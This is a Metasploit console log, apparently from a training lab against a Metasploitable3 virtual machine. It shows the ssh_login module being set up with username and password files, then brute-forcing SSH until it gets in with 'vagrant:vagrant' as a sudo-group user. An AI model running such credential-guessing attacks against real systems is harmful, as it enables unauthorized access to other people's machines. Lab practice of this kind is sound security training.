 msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.56.101
RHOSTS ⇒ 192.168.56.101
msf6 auxiliary(scanner/ssh/ssh_login) > set threads 5
threads ⇒ 5
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/attacker/user.txt
USER_FILE ⇒ /home/attacker/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/attacker/password
.txt
PASS_FILE ⇒ /home/attacker/password.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.56.101:22 - Starting bruteforce
[-] 192.168.56.101:22 - Failed: 'kali:1234'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.56.101:22 - Failed: 'kali:kali'
[-] 192.168.56.101:22 - Failed: 'kali:yes'
[-] 192.168.56.101:22 - Failed: 'kali:vagrant'
[-] 192.168.56.101:22 - Failed: 'kali:'
[-] 192.168.56.101:22 - Failed: 'hello:1234'
[-] 192.168.56.101:22 - Failed: 'hello:kali'
[-] 192.168.56.101:22 - Failed: 'hello:yes'
[-] 192.168.56.101:22 - Failed: 'hello:vagrant'
[-] 192.168.56.101:22 - Failed: 'hello:'
[-] 192.168.56.101:22 - Failed: 'attack :1234'
[-] 192.168.56.101:22 - Failed: 'attack :kali'
[-] 192.168.56.101:22 - Failed: 'attack :yes'
[-] 192.168.56.101:22 - Failed: 'attack :vagrant'
[-] 192.168.56.101:22 - Failed: 'attack :'
[-] 192.168.56.101:22 - Failed: 'vagrant:1234'
[-] 192.168.56.101:22 - Failed: 'vagrant:kali'
[-] 192.168.56.101:22 - Failed: 'vagrant:yes'
[+] 192.168.56.101:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(
vagrant) groups=900(vagrant),27(sudo) Linux metasploitable3-ub1404 3.13.0-170
-generic #220-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU
/Linux '